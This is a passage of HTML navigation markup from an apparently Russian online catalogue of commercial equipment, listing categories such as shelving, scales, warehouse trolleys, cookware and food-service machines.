        <h5><a href="katalog/stellazhi/arxivnyie-stellazhi-serii-stf-(125-kg-na-polku)/" >Архивные стеллажи серии&#8230;</a></h5>
        <ul class=""><li class="first"><a href="katalog/stellazhi/arxivnyie-stellazhi-serii-stf-(125-kg-na-polku)/komplektuyushhie-stellazhej-stf/" >Комплектующие стеллажей СТФ</a></li><li class="last"><a href="katalog/stellazhi/arxivnyie-stellazhi-serii-stf-(125-kg-na-polku)/arxivnyie-stellazhi-serii-stf-(v-sbore)/" >Архивные стеллажи серии СТФ (в сборе)</a></li></ul>
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/stellazhi/arxivnyie-stellazhi/" >Архивные стеллажи Нордика</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/stellazhi/torgovyie-stellazhi-nordika/" >Торговые стеллажи Нордика</a></h5>
        <ul class=""><li class="first"><a href="katalog/stellazhi/torgovyie-stellazhi-nordika/soputstvuyushhee-navesnoe-oborudovanie/" >Сопутствующее навесное оборудование</a></li><li><a href="katalog/stellazhi/torgovyie-stellazhi-nordika/ograzhdenie/" >Ограждение</a></li><li><a href="katalog/stellazhi/torgovyie-stellazhi-nordika/komplektuyushhie-25,-50-seriya/" >Комплектующие 25, 50 серия</a></li><li class="last"><a href="katalog/stellazhi/torgovyie-stellazhi-nordika/nordika-stellazhi-(v-sbore-50-seriya)/" >Нордика стеллажи (в сборе 50 серия)</a></li></ul>
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/stellazhi/torgovyie-stellazhi-vodolej/" >Торговые стеллажи Водолей</a></h5>
        <ul class=""><li class="first"><a href="katalog/stellazhi/torgovyie-stellazhi-vodolej/vodolej-stellazhi-(v-sbore)/" >Водолей стеллажи в сборе</a></li><li class="last"><a href="katalog/stellazhi/torgovyie-stellazhi-vodolej/komplektuyushhie/" >Комплектующие стеллажей Водолей</a></li></ul>
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/stellazhi/stellazhi-s-yashhikami/" >Стеллажи с ящиками</a></h5>
        <ul class=""><li class="first"><a href="katalog/stellazhi/stellazhi-s-yashhikami/komplektuyushhie/" >Комплектующие</a></li><li class="last"><a href="katalog/stellazhi/stellazhi-s-yashhikami/stellazhi-v-sbore/" >Стеллажи в сборе</a></li></ul>
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/stellazhi/skladskie-stellazhi-nordika-(180-kg-na-polku)/" >Складские стеллажи Нордика&#8230;</a></h5>
        <ul class=""><li class="first"><a href="katalog/stellazhi/skladskie-stellazhi-nordika-(180-kg-na-polku)/komplektuyushhie-skladskix-stellazhej-nordika/" >Комплектующие складских стеллажей Нордика</a></li><li class="last"><a href="katalog/stellazhi/skladskie-stellazhi-nordika-(180-kg-na-polku)/skladskie-stellazhi-nordika-(v-sbore)/" >Складские стеллажи Нордика (в сборе)</a></li></ul>
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/stellazhi/skladskie-stellazhi-mkf-(300-kg-na-polku)/" >Складские стеллажи МКФ&#8230;</a></h5>
        <ul class=""><li class="first"><a href="katalog/stellazhi/skladskie-stellazhi-mkf-(300-kg-na-polku)/komplektuyushhie-stellazhej-mkf/" >Комплектующие стеллажей МКФ</a></li><li class="last"><a href="katalog/stellazhi/skladskie-stellazhi-mkf-(300-kg-na-polku)/stellazhi-skladskie-mkf-(v-sbore)/" >Стеллажи складские МКФ (в сборе)</a></li></ul>
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/stellazhi/skladskie-stellazhi-sgr-(500-kg-na-polku)/" >Складские стеллажи SGR&#8230;</a></h5>
        <ul class=""><li class="first"><a href="katalog/stellazhi/skladskie-stellazhi-sgr-(500-kg-na-polku)/komplektuyushhie-stellazhej-sgr/" >Комплектующие стеллажей SGR</a></li><li class="last"><a href="katalog/stellazhi/skladskie-stellazhi-sgr-(500-kg-na-polku)/stellazhi-sgr-(v-sbore)/" >Стеллажи SGR (в сборе)</a></li></ul>
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/stellazhi/skladskie-stellazhi-solos-(300-800-kg-na-polku)/" >Складские стеллажи Солос&#8230;</a></h5>
        <ul class=""><li class="first"><a href="katalog/stellazhi/skladskie-stellazhi-solos-(300-800-kg-na-polku)/komplektuyushhie-stellazhej-solos/" >Комплектующие стеллажей Солос</a></li><li class="last"><a href="katalog/stellazhi/skladskie-stellazhi-solos-(300-800-kg-na-polku)/stellazh-solos-(v-sbore)/" >Стеллаж солос (в сборе)</a></li></ul>
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/stellazhi/kryuchki-na-perforacziyu/" >Крючки на перфорацию</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/stellazhi/stellazhi-staczionarnyie/" >Стеллажи стационарные</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/stellazhi/stellazhi-metallicheskie-mz-profi/" >Стеллажи металлические&#8230;</a></h5>
        
            <hr>
    </li>
</div></div></ul> </li><li class="dropdown-submenu level1"><a href="katalog/vesyi/" > Весы</a><ul class="dropdown-menu submenu-tab"><div class="row"><div style="" class="">
    <li>
        <h5><a href="katalog/vesyi/vesyi-elektronnyie-fasovochnyie/" >Весы электронные фасовочные</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/vesyi/vesyi-elektronnyie-tovarnyie/" >Весы электронные торговые</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/vesyi/vesyi-elektronnyie-schetnyie/" >Весы электронные счетные</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/vesyi/vesyi-samoobsluzhivaniya/" >Весы электронные с печатью&#8230;</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/vesyi/vesyi-elektronnyie-laboratornyie/" >Весы электронные лабораторные</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/vesyi/vesyi-elektronnyie-napolnyie/" >Весы электронные напольные</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/vesyi/vesyi-elektronnyie-platformennyie/" >Весы промышленные</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/vesyi/vesyi-elektronnyie-kranovyie/" >Весы электронные крановые</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/vesyi/vesyi-elektronnyie-mediczinskie/" >Весы электронные медицинские</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/vesyi/giri-kalibrovochnyie/" >Гири калибровочные</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/vesyi/komplektuyushhie-k-vesam/" >Комплектующие к весам</a></h5>
        <ul class=""><li class="first"><a href="katalog/vesyi/komplektuyushhie-k-vesam/moduli-vzveshivayushhie-k-vesam-promyishlennyim-4d/" >Модули взвешивающие к весам промышленным 4D</a></li><li><a href="katalog/vesyi/komplektuyushhie-k-vesam/vesovyie-terminalyi-k-modulyam-vzveshivayushhim-tv-i-4d/" >Весовые терминалы к модулям взвешивающим ТВ и 4D</a></li><li class="last"><a href="katalog/vesyi/komplektuyushhie-k-vesam/opczii-k-vesam-4d-i-tv/" >Опции к весам 4D и ТВ</a></li></ul>
            <hr>
    </li>
</div></div></ul> </li><li class="dropdown-submenu level1"><a href="katalog/setchatoe-oborudovanie/" > Сетчатое оборудование</a><ul class="dropdown-menu submenu-tab"><div class="row"><div style="" class="">
    <li>
        <h5><a href="katalog/setchatoe-oborudovanie/kryuchki-na-setku/" >Крючки на сетку</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/setchatoe-oborudovanie/setchatyie-moduli/" >Сетчатые модули</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/setchatoe-oborudovanie/korzinyi-dlya-rasprodazh/" >Корзины для распродаж</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/setchatoe-oborudovanie/bukletniczyi/" >Буклетницы</a></h5>
        
            <hr>
    </li>
</div></div></ul> </li><li class="dropdown-submenu level1"><a href="katalog/pvx-plenka-dlya-zaves/" > ПВХ пленка для завес</a> </li><li class="dropdown-submenu level1"><a href="katalog/prachechnoe-oborudovanie/" > Прачечное оборудование</a><ul class="dropdown-menu submenu-tab"><div class="row"><div style="" class="">
    <li>
        <h5><a href="katalog/prachechnoe-oborudovanie/mashinyi-stiralnyie/" >Машины стиральные</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/prachechnoe-oborudovanie/mashinyi-sushilnyie/" >Машины сушильные</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/prachechnoe-oborudovanie/katki/stolyi-gladilnyie/" >Катки/столы гладильные</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/prachechnoe-oborudovanie/czentrifugi/" >Центрифуги</a></h5>
        
            <hr>
    </li>
</div></div></ul> </li><li class="dropdown-submenu level1"><a href="katalog/skladskoe-oborudovanie/" > Складское оборудование</a><ul class="dropdown-menu submenu-tab"><div class="row"><div style="" class="">
    <li>
        <h5><a href="katalog/skladskoe-oborudovanie/telezhki-platformennyie/" >Тележки платформенные</a></h5>
        <ul class=""><li class="first"><a href="katalog/skladskoe-oborudovanie/telezhki-platformennyie/telezhki-servisnyie/" >Тележки сервисные</a></li><li><a href="katalog/skladskoe-oborudovanie/telezhki-platformennyie/telezhki-platformennyie/" >Тележки платформенные</a></li><li><a href="katalog/skladskoe-oborudovanie/telezhki-platformennyie/telezhki-platformennyie-s-dvumya-ruchkami/" >Тележки платформенные с двумя ручками</a></li><li><a href="katalog/skladskoe-oborudovanie/telezhki-platformennyie/telezhki-platformennyij-so-skladnoj-ruchkoj/" >Тележки платформенный со складной ручкой</a></li><li><a href="katalog/skladskoe-oborudovanie/telezhki-platformennyie/telezhki-platformennyie-s-rezinovyim-pokryitiem/" >Тележки платформенные с резиновым покрытием</a></li><li><a href="katalog/skladskoe-oborudovanie/telezhki-platformennyie/korzina-dlya-ruchki/" >Корзина для ручки</a></li><li><a href="katalog/skladskoe-oborudovanie/telezhki-platformennyie/telezhki-platformennyie-s-ograzhdayushhim-bortom/" >Тележки платформенные с ограждающим бортом</a></li><li><a href="katalog/skladskoe-oborudovanie/telezhki-platformennyie/telezhki-platformennyie-bez-nastila/" >Тележки платформенные без настила</a></li><li><a href="katalog/skladskoe-oborudovanie/telezhki-platformennyie/telezhki-platformennyie-bez-nastila-s-dvumya-ruchkami/" >Тележки платформенные без настила с двумя ручками</a></li><li><a href="katalog/skladskoe-oborudovanie/telezhki-platformennyie/telezhki-platformennyie-s-trubchatyimi-bortami/" >Тележки платформенные с трубчатыми бортами</a></li><li><a href="katalog/skladskoe-oborudovanie/telezhki-platformennyie/telezhki-platformennyie-s-setchatyimi-bortami/" >Тележки платформенные с сетчатыми бортами</a></li><li><a href="katalog/skladskoe-oborudovanie/telezhki-platformennyie/telezhki-platformennyie-mnogoyarusnyie/" >Тележки платформенные многоярусные</a></li><li><a href="katalog/skladskoe-oborudovanie/telezhki-platformennyie/telezhki-platformennyie-dlya-dlinnomernyix-gruzov/" >Тележки платформенные для длинномерных грузов</a></li><li><a href="katalog/skladskoe-oborudovanie/telezhki-platformennyie/telezhki-platformennyie-dlya-plastikovoj-taryi/" >Тележки платформенные для пластиковой тары</a></li><li><a href="katalog/skladskoe-oborudovanie/telezhki-platformennyie/kolesa-dlya-platformennyix-telezhek/" >Колеса для платформенных тележек</a></li><li><a href="katalog/skladskoe-oborudovanie/telezhki-platformennyie/telezhki-platformennyie-dlya-perevozki-pallet/" >Тележки платформенные для перевозки паллет</a></li><li><a href="katalog/skladskoe-oborudovanie/telezhki-platformennyie/telezhki-platformennyie-s-fanernyim-pokryitiem/" >Тележки платформенные с фанерным покрытием</a></li><li class="last"><a href="katalog/skladskoe-oborudovanie/telezhki-platformennyie/telezhki-platformennyie-oczinkovannyie/" >Тележки платформенные оцинкованные</a></li></ul>
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/skladskoe-oborudovanie/telezhki-dvuxkolyosnyie-i-speczialnogo-naznacheniya/" >Тележки двухколёсные&#8230;</a></h5>
        <ul class=""><li class="first"><a href="katalog/skladskoe-oborudovanie/telezhki-dvuxkolyosnyie-i-speczialnogo-naznacheniya/telezhki-dvuxkolesnyie/" >Тележки двухколесные</a></li><li><a href="katalog/skladskoe-oborudovanie/telezhki-dvuxkolyosnyie-i-speczialnogo-naznacheniya/telezhki-speczialnogo-naznacheniya/" >Тележки специального назначения</a></li><li class="last"><a href="katalog/skladskoe-oborudovanie/telezhki-dvuxkolyosnyie-i-speczialnogo-naznacheniya/kolesa-dlya-gruzovyix-i-speczialnogo-naznacheniya-telezhek/" >Колеса для грузовых и специального назначения тележек</a></li></ul>
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/skladskoe-oborudovanie/lestniczyi-peredvizhnyie/" >Лестницы передвижные</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/skladskoe-oborudovanie/poddonyi-metallicheskie/" >Поддоны металлические</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/skladskoe-oborudovanie/telezhki-gidravlicheskie-standartnyie/" >Тележки гидравлические&#8230;</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/skladskoe-oborudovanie/setchatyie-shkafyi-i-kontejneryi/" >Сетчатые шкафы и контейнеры</a></h5>
        <ul class=""><li class="first"><a href="katalog/skladskoe-oborudovanie/setchatyie-shkafyi-i-kontejneryi/komplektyi-koles-dlya-kontejnerov,-shkafov/" >Комплекты колес для контейнеров, шкафов</a></li><li class="last"><a href="katalog/skladskoe-oborudovanie/setchatyie-shkafyi-i-kontejneryi/setchatyie-shkafyi-i-kontejneryi/" >Сетчатые шкафы и контейнеры</a></li></ul>
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/skladskoe-oborudovanie/setchatyie-ograzhdeniya-dlya-poddonov/" >Сетчатые ограждения для&#8230;</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/skladskoe-oborudovanie/telezhki-bolshegruznyie/" >Тележки большегрузные</a></h5>
        <ul class=""><li class="first"><a href="katalog/skladskoe-oborudovanie/telezhki-bolshegruznyie/komplektyi-koles-dlya-bolshegruznyix-telezhek/" >Комплекты колес для большегрузных тележек</a></li><li class="last"><a href="katalog/skladskoe-oborudovanie/telezhki-bolshegruznyie/telezhki-bolshegruznyie/" >Тележки большегрузные</a></li></ul>
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/skladskoe-oborudovanie/telezhki-platformennyie-usilennyie/" >Тележки платформенные&#8230;</a></h5>
        <ul class=""><li class="first"><a href="katalog/skladskoe-oborudovanie/telezhki-platformennyie-usilennyie/telezhki-platformennyie-usilennyie/" >Тележки платформенные усиленные</a></li><li><a href="katalog/skladskoe-oborudovanie/telezhki-platformennyie-usilennyie/telezhki-platformennyie-usilennyie-s-dvumya-ruchkami/" >Тележки платформенные усиленные с двумя ручками</a></li><li><a href="katalog/skladskoe-oborudovanie/telezhki-platformennyie-usilennyie/telezhki-platformennyie-uslilennyie-bez-nastila/" >Тележки платформенные услиленные без настила</a></li><li><a href="katalog/skladskoe-oborudovanie/telezhki-platformennyie-usilennyie/telezhki-platformennyie-uslilennyie-bez-nastila-s-dvumya-ruchkami/" >Тележки платформенные услиленные без настила с двумя ручками</a></li><li class="last"><a href="katalog/skladskoe-oborudovanie/telezhki-platformennyie-usilennyie/kolesa-dlya-usilennyix-platformennyi-telezhek/" >Колеса для усиленных платформенны тележек</a></li></ul>
            <hr>
    </li>
</div></div></ul> </li><li class="dropdown-submenu level1"><a href="katalog/sistemyi-dzhoker,-uno,-vertikal/" > Системы джокер, уно, вертикаль</a><ul class="dropdown-menu submenu-tab"><div class="row"><div style="" class="">
    <li>
        <h5><a href="katalog/sistemyi-dzhoker,-uno,-vertikal/dzhoker,-uno/" >Джокер, Уно</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/sistemyi-dzhoker,-uno,-vertikal/vertikal/" >Вертикаль</a></h5>
        
            <hr>
    </li>
</div></div></ul> </li><li class="dropdown-submenu level1"><a href="katalog/shkafyi-metallicheskie/" > Шкафы металлические</a><ul class="dropdown-menu submenu-tab"><div class="row"><div style="" class="">
    <li>
        <h5><a href="katalog/shkafyi-metallicheskie/denezhnyie-yashhiki/" >Денежные ящики</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/shkafyi-metallicheskie/arxivnyie-metallicheskie-shkafyi/" >Архивные металлические&#8230;</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/shkafyi-metallicheskie/arxivnyie-metallicheskie-shkafyi-kupe/" >Архивные металлические&#8230;</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/shkafyi-metallicheskie/shkafyi-metallicheskie-dlya-odezhdyi/" >Шкафы металлические для&#8230;</a></h5>
        
            <hr>
    </li>
</div></div></ul> </li><li class="dropdown-submenu level1"><a href="katalog/torgovaya-mebel/" > Торговая мебель</a><ul class="dropdown-menu submenu-tab"><div class="row"><div style="" class="">
    <li>
        <h5><a href="katalog/torgovaya-mebel/kryuchki-na-ekonompanel/" >Крючки на экономпанель</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/torgovaya-mebel/vitrinyi(ldsp)/" >Витрины(ЛДСП)</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/torgovaya-mebel/verstaki/" >Верстаки</a></h5>
        
            <hr>
    </li>
</div></div></ul> </li><li class="dropdown-submenu level1"><a href="katalog/posuda/" > Посуда</a><ul class="dropdown-menu submenu-tab"><div class="row"><div style="" class="">
    <li>
        <h5><a href="katalog/posuda/salatniki/" >Салатники</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/posuda/gastroekmkosti-polipropilen/" >Гастроекмкости полипропилен</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/posuda/gastroemkosti-nerzhavejka/" >Гастроемкости нержавейка</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/posuda/gastroemkosti-polikarbonat/" >Гастроемкости поликарбонат</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/posuda/lotki-dlya-testa/" >Лотки для теста</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/posuda/doski-razdelochnyie/" >Доски разделочные</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/posuda/kontejneryi-gastronomicheskie/" >Контейнеры гастрономические</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/posuda/termoposuda/" >Термопосуда</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/posuda/emkosti-dlya-syipuchix-produktov/" >Емкости для сыпучих продуктов</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/posuda/miski/" >Миски</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/posuda/formyi-xlebnyie/" >Формы хлебные</a></h5>
        <ul class=""><li class="first"><a href="katalog/posuda/formyi-xlebnyie/formyi-xlebnyie-kruglyie/" >Формы хлебные круглые</a></li><li><a href="katalog/posuda/formyi-xlebnyie/formyi-xlebnyie-ovalnyie/" >Формы хлебные овальные</a></li><li><a href="katalog/posuda/formyi-xlebnyie/formyi-xlebnyie-pryamougolnyie/" >Формы хлебные прямоугольные</a></li><li class="last"><a href="katalog/posuda/formyi-xlebnyie/formyi-xlebnyie-tosternyie/" >Формы хлебные тостерные</a></li></ul>
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/posuda/inventar/" >Инвентарь</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/posuda/podnosyi,-protivni/" >Подносы, противни</a></h5>
        
            <hr>
    </li>
</div></div></ul> </li><li class="dropdown-submenu level1"><a href="katalog/posudomoechnyie-mashinyi/" > Посудомоечные машины</a><ul class="dropdown-menu submenu-tab"><div class="row"><div style="" class="">
    <li>
        <h5><a href="katalog/posudomoechnyie-mashinyi/podstavki-i-stolyi-dlya-posudomoechnyix-mashin/" >Подставки и столы для&#8230;</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/posudomoechnyie-mashinyi/komplektuyushhie-dlya-posudomoechnyix-mashin/" >Комплектующие для посудомоечных&#8230;</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/posudomoechnyie-mashinyi/mashinyi-stakanomoechnyie/" >Машины стаканомоечные</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/posudomoechnyie-mashinyi/mashinyi-posudomoechnyie/" >Машины посудомоечные</a></h5>
        
            <hr>
    </li>
</div></div></ul> </li><li class="dropdown-submenu level1"><a href="katalog/pishhevoe-fast-fud-oborudovanie/" > Пищевое фаст-фуд оборудование</a><ul class="dropdown-menu submenu-tab"><div class="row"><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-fast-fud-oborudovanie/apparatyi-dlya-ponchikov/" >Аппараты для пончиков</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-fast-fud-oborudovanie/apparatyi-dlya-xot-dogov/" >Аппараты для хот догов</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-fast-fud-oborudovanie/grili/" >Грили</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-fast-fud-oborudovanie/grili-dlya-shaurmyi/" >Грили для шаурмы</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-fast-fud-oborudovanie/zharochnyie-poverxnosti/" >Жарочные поверхности</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-fast-fud-oborudovanie/blinniczyi/" >Блинницы</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-fast-fud-oborudovanie/vafelniczyi/" >Вафельницы</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-fast-fud-oborudovanie/frityurniczyi/" >Фритюрницы</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-fast-fud-oborudovanie/vodonagrevateli/" >Водонагреватели</a></h5>
        
            <hr>
    </li>
</div></div></ul> </li><li class="dropdown-submenu level1"><a href="katalog/linii-razdachi-pitaniya/" > Линии раздачи питания</a><ul class="dropdown-menu submenu-tab"><div class="row"><div style="" class="">
    <li>
        <h5><a href="katalog/linii-razdachi-pitaniya/liniya-razdachi-pitaniya-hot-line/" >Линия раздачи питания&#8230;</a></h5>
        
            <hr>
    </li>
</div></div></ul> </li><li class="dropdown-submenu level1"><a href="katalog/pishhevoe-barnoe-oborudovanie/" > Пищевое барное оборудование</a><ul class="dropdown-menu submenu-tab"><div class="row"><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-barnoe-oborudovanie/ldogeneratoryi/" >Льдогенераторы</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-barnoe-oborudovanie/blenderyi/" >Блендеры</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-barnoe-oborudovanie/dispenseryi/" >Диспенсеры</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-barnoe-oborudovanie/sokovyizhimalki/" >Соковыжималки</a></h5>
        
            <hr>
    </li>
</div></div></ul> </li><li class="dropdown-submenu level1"><a href="katalog/pishhevoe-teplovoe-oborudovanie/" > Пищевое тепловое оборудование</a><ul class="dropdown-menu submenu-tab"><div class="row"><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-teplovoe-oborudovanie/skovorodyi-elektricheskie/" >Сковороды электрические</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-teplovoe-oborudovanie/shkafyi-zharochnyie/" >Шкафы жарочные</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-teplovoe-oborudovanie/plityi-elektricheskie/" >Плиты электрические</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-teplovoe-oborudovanie/sushilki/" >Сушилки</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-teplovoe-oborudovanie/koptilni/" >Коптильни</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-teplovoe-oborudovanie/plityi-indukczionnyie/" >Плиты индукционные</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-teplovoe-oborudovanie/parokonvektomatyi/" >Пароконвектоматы</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-teplovoe-oborudovanie/konvekczionnyie-pechi/" >Конвекционные печи</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-teplovoe-oborudovanie/shkafyi-rasstoechnyie-i-podstavki-pod-konvekczionnyie-pechi/" >Шкафы расстоечные</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-teplovoe-oborudovanie/kotlyi-pishhevarochnyie/" >Котлы пищеварочные</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-teplovoe-oborudovanie/shkafyi-pekarskie/" >Шкафы пекарские</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-teplovoe-oborudovanie/konvejernyie-pechi/" >Конвейерные печи</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-teplovoe-oborudovanie/pechi-rotaczionnyie/" >Печи ротационные</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-teplovoe-oborudovanie/pechi-xlebopekarnyie/" >Печи хлебопекарные</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-teplovoe-oborudovanie/podstavki-pod-pekarskie-shkafyi-i-konvekczionnyie-pechi/" >Подставки под пекарские&#8230;</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-teplovoe-oborudovanie/pechi-dlya-grilya/" >Печи для гриля</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-teplovoe-oborudovanie/pechi-dlya-piczczyi/" >Печи для пиццы</a></h5>
        
            <hr>
    </li>
</div></div></ul> </li><li class="dropdown-submenu level1"><a href="katalog/pishhevoe-mexanicheskoe-oborudovanie/" > Пищевое механическое оборудование</a><ul class="dropdown-menu submenu-tab"><div class="row"><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-mexanicheskoe-oborudovanie/mikseryi-universalnyie/" >Миксеры универсальные</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-mexanicheskoe-oborudovanie/kartofelechistki/" >Овощерезательные машины</a></h5>
        <ul class=""><li class="first"><a href="katalog/pishhevoe-mexanicheskoe-oborudovanie/kartofelechistki/kartofelechistki/" >Картофелечистки</a></li><li><a href="katalog/pishhevoe-mexanicheskoe-oborudovanie/kartofelechistki/ovoshherezki/" >Овощерезки</a></li><li><a href="katalog/pishhevoe-mexanicheskoe-oborudovanie/kartofelechistki/mashinyi-dlya-protirki-ovoshhej/" >Машины для протирки овощей</a></li><li class="last"><a href="katalog/pishhevoe-mexanicheskoe-oborudovanie/kartofelechistki/aksessuaryi-k-ovoshherezatelnyim-mashinam/" >Аксессуары к овощерезательным машинам</a></li></ul>
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-mexanicheskoe-oborudovanie/fermentatoryi/" >Ферментаторы</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-mexanicheskoe-oborudovanie/proczessoryi-kuxonnyie/" >Процессоры кухонные</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
